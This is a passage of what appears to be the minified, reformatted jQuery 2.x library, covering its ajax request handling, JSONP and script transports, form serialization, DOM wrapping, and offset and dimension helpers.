            var d, e = 0,
                f = b.toLowerCase().match(E) || [];
            if (n.isFunction(c))
                while (d = f[e++]) "+" === d[0] ? (d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)) : (a[d] = a[d] || []).push(c)
        }
    }

    function sc(a, b, c, d) {
        var e = {},
            f = a === oc;

        function g(h) {
            var i;
            return e[h] = !0, n.each(a[h] || [], function(a, h) {
                var j = h(b, c, d);
                return "string" != typeof j || f || e[j] ? f ? !(i = j) : void 0 : (b.dataTypes.unshift(j), g(j), !1)
            }), i
        }
        return g(b.dataTypes[0]) || !e["*"] && g("*")
    }

    function tc(a, b) {
        var c, d, e = n.ajaxSettings.flatOptions || {};
        for (c in b) void 0 !== b[c] && ((e[c] ? a : d || (d = {}))[c] = b[c]);
        return d && n.extend(!0, a, d), a
    }

    function uc(a, b, c) {
        var d, e, f, g, h = a.contents,
            i = a.dataTypes;
        while ("*" === i[0]) i.shift(), void 0 === d && (d = a.mimeType || b.getResponseHeader("Content-Type"));
        if (d)
            for (e in h)
                if (h[e] && h[e].test(d)) {
                    i.unshift(e);
                    break
                } if (i[0] in c) f = i[0];
        else {
            for (e in c) {
                if (!i[0] || a.converters[e + " " + i[0]]) {
                    f = e;
                    break
                }
                g || (g = e)
            }
            f = f || g
        }
        return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0
    }

    function vc(a, b, c, d) {
        var e, f, g, h, i, j = {},
            k = a.dataTypes.slice();
        if (k[1])
            for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
        f = k.shift();
        while (f)
            if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())
                if ("*" === f) f = i;
                else if ("*" !== i && i !== f) {
            if (g = j[i + " " + f] || j["* " + f], !g)
                for (e in j)
                    if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])) {
                        g === !0 ? g = j[e] : j[e] !== !0 && (f = h[0], k.unshift(h[1]));
                        break
                    } if (g !== !0)
                if (g && a["throws"]) b = g(b);
                else try {
                    b = g(b)
                } catch (l) {
                    return {
                        state: "parsererror",
                        error: g ? l : "No conversion from " + i + " to " + f
                    }
                }
        }
        return {
            state: "success",
            data: b
        }
    }
    n.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: fc,
            type: "GET",
            isLocal: jc.test(ec[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": pc,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": n.parseJSON,
                "text xml": n.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(a, b) {
            return b ? tc(tc(a, n.ajaxSettings), b) : tc(n.ajaxSettings, a)
        },
        ajaxPrefilter: rc(nc),
        ajaxTransport: rc(oc),
        ajax: function(a, b) {
            "object" == typeof a && (b = a, a = void 0), b = b || {};
            var c, d, e, f, g, h, i, j, k = n.ajaxSetup({}, b),
                l = k.context || k,
                m = k.context && (l.nodeType || l.jquery) ? n(l) : n.event,
                o = n.Deferred(),
                p = n.Callbacks("once memory"),
                q = k.statusCode || {},
                r = {},
                s = {},
                t = 0,
                u = "canceled",
                v = {
                    readyState: 0,
                    getResponseHeader: function(a) {
                        var b;
                        if (2 === t) {
                            if (!f) {
                                f = {};
                                while (b = ic.exec(e)) f[b[1].toLowerCase()] = b[2]
                            }
                            b = f[a.toLowerCase()]
                        }
                        return null == b ? null : b
                    },
                    getAllResponseHeaders: function() {
                        return 2 === t ? e : null
                    },
                    setRequestHeader: function(a, b) {
                        var c = a.toLowerCase();
                        return t || (a = s[c] = s[c] || a, r[a] = b), this
                    },
                    overrideMimeType: function(a) {
                        return t || (k.mimeType = a), this
                    },
                    statusCode: function(a) {
                        var b;
                        if (a)
                            if (2 > t)
                                for (b in a) q[b] = [q[b], a[b]];
                            else v.always(a[v.status]);
                        return this
                    },
                    abort: function(a) {
                        var b = a || u;
                        return c && c.abort(b), x(0, b), this
                    }
                };
            if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || fc) + "").replace(gc, "").replace(lc, ec[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = n.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (h = mc.exec(k.url.toLowerCase()), k.crossDomain = !(!h || h[1] === ec[1] && h[2] === ec[2] && (h[3] || ("http:" === h[1] ? "80" : "443")) === (ec[3] || ("http:" === ec[1] ? "80" : "443")))), k.data && k.processData && "string" != typeof k.data && (k.data = n.param(k.data, k.traditional)), sc(nc, k, b, v), 2 === t) return v;
            i = k.global, i && 0 === n.active++ && n.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !kc.test(k.type), d = k.url, k.hasContent || (k.data && (d = k.url += (dc.test(d) ? "&" : "?") + k.data, delete k.data), k.cache === !1 && (k.url = hc.test(d) ? d.replace(hc, "$1_=" + cc++) : d + (dc.test(d) ? "&" : "?") + "_=" + cc++)), k.ifModified && (n.lastModified[d] && v.setRequestHeader("If-Modified-Since", n.lastModified[d]), n.etag[d] && v.setRequestHeader("If-None-Match", n.etag[d])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]] ? k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0] ? ", " + pc + "; q=0.01" : "") : k.accepts["*"]);
            for (j in k.headers) v.setRequestHeader(j, k.headers[j]);
            if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t)) return v.abort();
            u = "abort";
            for (j in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) v[j](k[j]);
            if (c = sc(oc, k, b, v)) {
                v.readyState = 1, i && m.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function() {
                    v.abort("timeout")
                }, k.timeout));
                try {
                    t = 1, c.send(r, x)
                } catch (w) {
                    if (!(2 > t)) throw w;
                    x(-1, w)
                }
            } else x(-1, "No Transport");

            function x(a, b, f, h) {
                var j, r, s, u, w, x = b;
                2 !== t && (t = 2, g && clearTimeout(g), c = void 0, e = h || "", v.readyState = a > 0 ? 4 : 0, j = a >= 200 && 300 > a || 304 === a, f && (u = uc(k, v, f)), u = vc(k, u, v, j), j ? (k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (n.lastModified[d] = w), w = v.getResponseHeader("etag"), w && (n.etag[d] = w)), 204 === a || "HEAD" === k.type ? x = "nocontent" : 304 === a ? x = "notmodified" : (x = u.state, r = u.data, s = u.error, j = !s)) : (s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j ? o.resolveWith(l, [r, x, v]) : o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, i && m.trigger(j ? "ajaxSuccess" : "ajaxError", [v, k, j ? r : s]), p.fireWith(l, [v, x]), i && (m.trigger("ajaxComplete", [v, k]), --n.active || n.event.trigger("ajaxStop")))
            }
            return v
        },
        getJSON: function(a, b, c) {
            return n.get(a, b, c, "json")
        },
        getScript: function(a, b) {
            return n.get(a, void 0, b, "script")
        }
    }), n.each(["get", "post"], function(a, b) {
        n[b] = function(a, c, d, e) {
            return n.isFunction(c) && (e = e || d, d = c, c = void 0), n.ajax({
                url: a,
                type: b,
                dataType: e,
                data: c,
                success: d
            })
        }
    }), n.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b) {
        n.fn[b] = function(a) {
            return this.on(b, a)
        }
    }), n._evalUrl = function(a) {
        return n.ajax({
            url: a,
            type: "GET",
            dataType: "script",
            async: !1,
            global: !1,
            "throws": !0
        })
    }, n.fn.extend({
        wrapAll: function(a) {
            var b;
            return n.isFunction(a) ? this.each(function(b) {
                n(this).wrapAll(a.call(this, b))
            }) : (this[0] && (b = n(a, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && b.insertBefore(this[0]), b.map(function() {
                var a = this;
                while (a.firstElementChild) a = a.firstElementChild;
                return a
            }).append(this)), this)
        },
        wrapInner: function(a) {
            return this.each(n.isFunction(a) ? function(b) {
                n(this).wrapInner(a.call(this, b))
            } : function() {
                var b = n(this),
                    c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a)
            })
        },
        wrap: function(a) {
            var b = n.isFunction(a);
            return this.each(function(c) {
                n(this).wrapAll(b ? a.call(this, c) : a)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                n.nodeName(this, "body") || n(this).replaceWith(this.childNodes)
            }).end()
        }
    }), n.expr.filters.hidden = function(a) {
        return a.offsetWidth <= 0 && a.offsetHeight <= 0
    }, n.expr.filters.visible = function(a) {
        return !n.expr.filters.hidden(a)
    };
    var wc = /%20/g,
        xc = /\[\]$/,
        yc = /\r?\n/g,
        zc = /^(?:submit|button|image|reset|file)$/i,
        Ac = /^(?:input|select|textarea|keygen)/i;

    function Bc(a, b, c, d) {
        var e;
        if (n.isArray(b)) n.each(b, function(b, e) {
            c || xc.test(a) ? d(a, e) : Bc(a + "[" + ("object" == typeof e ? b : "") + "]", e, c, d)
        });
        else if (c || "object" !== n.type(b)) d(a, b);
        else
            for (e in b) Bc(a + "[" + e + "]", b[e], c, d)
    }
    n.param = function(a, b) {
        var c, d = [],
            e = function(a, b) {
                b = n.isFunction(b) ? b() : null == b ? "" : b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
            };
        if (void 0 === b && (b = n.ajaxSettings && n.ajaxSettings.traditional), n.isArray(a) || a.jquery && !n.isPlainObject(a)) n.each(a, function() {
            e(this.name, this.value)
        });
        else
            for (c in a) Bc(c, a[c], b, e);
        return d.join("&").replace(wc, "+")
    }, n.fn.extend({
        serialize: function() {
            return n.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var a = n.prop(this, "elements");
                return a ? n.makeArray(a) : this
            }).filter(function() {
                var a = this.type;
                return this.name && !n(this).is(":disabled") && Ac.test(this.nodeName) && !zc.test(a) && (this.checked || !T.test(a))
            }).map(function(a, b) {
                var c = n(this).val();
                return null == c ? null : n.isArray(c) ? n.map(c, function(a) {
                    return {
                        name: b.name,
                        value: a.replace(yc, "\r\n")
                    }
                }) : {
                    name: b.name,
                    value: c.replace(yc, "\r\n")
                }
            }).get()
        }
    }), n.ajaxSettings.xhr = function() {
        try {
            return new XMLHttpRequest
        } catch (a) {}
    };
    var Cc = 0,
        Dc = {},
        Ec = {
            0: 200,
            1223: 204
        },
        Fc = n.ajaxSettings.xhr();
    a.ActiveXObject && n(a).on("unload", function() {
        for (var a in Dc) Dc[a]()
    }), k.cors = !!Fc && "withCredentials" in Fc, k.ajax = Fc = !!Fc, n.ajaxTransport(function(a) {
        var b;
        return k.cors || Fc && !a.crossDomain ? {
            send: function(c, d) {
                var e, f = a.xhr(),
                    g = ++Cc;
                if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)
                    for (e in a.xhrFields) f[e] = a.xhrFields[e];
                a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest");
                for (e in c) f.setRequestHeader(e, c[e]);
                b = function(a) {
                    return function() {
                        b && (delete Dc[g], b = f.onload = f.onerror = null, "abort" === a ? f.abort() : "error" === a ? d(f.status, f.statusText) : d(Ec[f.status] || f.status, f.statusText, "string" == typeof f.responseText ? {
                            text: f.responseText
                        } : void 0, f.getAllResponseHeaders()))
                    }
                }, f.onload = b(), f.onerror = b("error"), b = Dc[g] = b("abort");
                try {
                    f.send(a.hasContent && a.data || null)
                } catch (h) {
                    if (b) throw h
                }
            },
            abort: function() {
                b && b()
            }
        } : void 0
    }), n.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(a) {
                return n.globalEval(a), a
            }
        }
    }), n.ajaxPrefilter("script", function(a) {
        void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET")
    }), n.ajaxTransport("script", function(a) {
        if (a.crossDomain) {
            var b, c;
            return {
                send: function(d, e) {
                    b = n("<script>").prop({
                        async: !0,
                        charset: a.scriptCharset,
                        src: a.url
                    }).on("load error", c = function(a) {
                        b.remove(), c = null, a && e("error" === a.type ? 404 : 200, a.type)
                    }), l.head.appendChild(b[0])
                },
                abort: function() {
                    c && c()
                }
            }
        }
    });
    var Gc = [],
        Hc = /(=)\?(?=&|$)|\?\?/;
    n.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var a = Gc.pop() || n.expando + "_" + cc++;
            return this[a] = !0, a
        }
    }), n.ajaxPrefilter("json jsonp", function(b, c, d) {
        var e, f, g, h = b.jsonp !== !1 && (Hc.test(b.url) ? "url" : "string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && Hc.test(b.data) && "data");
        return h || "jsonp" === b.dataTypes[0] ? (e = b.jsonpCallback = n.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback, h ? b[h] = b[h].replace(Hc, "$1" + e) : b.jsonp !== !1 && (b.url += (dc.test(b.url) ? "&" : "?") + b.jsonp + "=" + e), b.converters["script json"] = function() {
            return g || n.error(e + " was not called"), g[0]
        }, b.dataTypes[0] = "json", f = a[e], a[e] = function() {
            g = arguments
        }, d.always(function() {
            a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, Gc.push(e)), g && n.isFunction(f) && f(g[0]), g = f = void 0
        }), "script") : void 0
    }), n.parseHTML = function(a, b, c) {
        if (!a || "string" != typeof a) return null;
        "boolean" == typeof b && (c = b, b = !1), b = b || l;
        var d = v.exec(a),
            e = !c && [];
        return d ? [b.createElement(d[1])] : (d = n.buildFragment([a], b, e), e && e.length && n(e).remove(), n.merge([], d.childNodes))
    };
    var Ic = n.fn.load;
    n.fn.load = function(a, b, c) {
        if ("string" != typeof a && Ic) return Ic.apply(this, arguments);
        var d, e, f, g = this,
            h = a.indexOf(" ");
        return h >= 0 && (d = n.trim(a.slice(h)), a = a.slice(0, h)), n.isFunction(b) ? (c = b, b = void 0) : b && "object" == typeof b && (e = "POST"), g.length > 0 && n.ajax({
            url: a,
            type: e,
            dataType: "html",
            data: b
        }).done(function(a) {
            f = arguments, g.html(d ? n("<div>").append(n.parseHTML(a)).find(d) : a)
        }).complete(c && function(a, b) {
            g.each(c, f || [a.responseText, b, a])
        }), this
    }, n.expr.filters.animated = function(a) {
        return n.grep(n.timers, function(b) {
            return a === b.elem
        }).length
    };
    var Jc = a.document.documentElement;

    function Kc(a) {
        return n.isWindow(a) ? a : 9 === a.nodeType && a.defaultView
    }
    n.offset = {
        setOffset: function(a, b, c) {
            var d, e, f, g, h, i, j, k = n.css(a, "position"),
                l = n(a),
                m = {};
            "static" === k && (a.style.position = "relative"), h = l.offset(), f = n.css(a, "top"), i = n.css(a, "left"), j = ("absolute" === k || "fixed" === k) && (f + i).indexOf("auto") > -1, j ? (d = l.position(), g = d.top, e = d.left) : (g = parseFloat(f) || 0, e = parseFloat(i) || 0), n.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (m.top = b.top - h.top + g), null != b.left && (m.left = b.left - h.left + e), "using" in b ? b.using.call(a, m) : l.css(m)
        }
    }, n.fn.extend({
        offset: function(a) {
            if (arguments.length) return void 0 === a ? this : this.each(function(b) {
                n.offset.setOffset(this, a, b)
            });
            var b, c, d = this[0],
                e = {
                    top: 0,
                    left: 0
                },
                f = d && d.ownerDocument;
            if (f) return b = f.documentElement, n.contains(b, d) ? (typeof d.getBoundingClientRect !== U && (e = d.getBoundingClientRect()), c = Kc(f), {
                top: e.top + c.pageYOffset - b.clientTop,
                left: e.left + c.pageXOffset - b.clientLeft
            }) : e
        },
        position: function() {
            if (this[0]) {
                var a, b, c = this[0],
                    d = {
                        top: 0,
                        left: 0
                    };
                return "fixed" === n.css(c, "position") ? b = c.getBoundingClientRect() : (a = this.offsetParent(), b = this.offset(), n.nodeName(a[0], "html") || (d = a.offset()), d.top += n.css(a[0], "borderTopWidth", !0), d.left += n.css(a[0], "borderLeftWidth", !0)), {
                    top: b.top - d.top - n.css(c, "marginTop", !0),
                    left: b.left - d.left - n.css(c, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var a = this.offsetParent || Jc;
                while (a && !n.nodeName(a, "html") && "static" === n.css(a, "position")) a = a.offsetParent;
                return a || Jc
            })
        }
    }), n.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(b, c) {
        var d = "pageYOffset" === c;
        n.fn[b] = function(e) {
            return J(this, function(b, e, f) {
                var g = Kc(b);
                return void 0 === f ? g ? g[c] : b[e] : void(g ? g.scrollTo(d ? a.pageXOffset : f, d ? f : a.pageYOffset) : b[e] = f)
            }, b, e, arguments.length, null)
        }
    }), n.each(["top", "left"], function(a, b) {
        n.cssHooks[b] = yb(k.pixelPosition, function(a, c) {
            return c ? (c = xb(a, b), vb.test(c) ? n(a).position()[b] + "px" : c) : void 0
        })
    }), n.each({
        Height: "height",
        Width: "width"
    }, function(a, b) {
        n.each({
            padding: "inner" + a,
            content: b,
            "": "outer" + a
        }, function(c, d) {
            n.fn[d] = function(d, e) {
                var f = arguments.length && (c || "boolean" != typeof d),
                    g = c || (d === !0 || e === !0 ? "margin" : "border");
                return J(this, function(b, c, d) {
                    var e;
                    return n.isWindow(b) ? b.document.documentElement["client" + a] : 9 === b.nodeType ? (e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])) : void 0 === d ? n.css(b, c, g) : n.style(b, c, d, g)
                }, b, f ? d : void 0, f, null)
            }
        })
    }), n.fn.size = function() {
        return this.length
    }, n.fn.andSelf = n.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function() {
        return n
    });
    var Lc = a.jQuery,
        Mc = a.$;
    return n.noConflict = function(b) {
        return a.$ === n && (a.$ = Mc), b && a.jQuery === n && (a.jQuery = Lc), n
    }, typeof b === U && (a.jQuery = a.$ = n), n
});
//# sourceMappingURL=jquery.min.map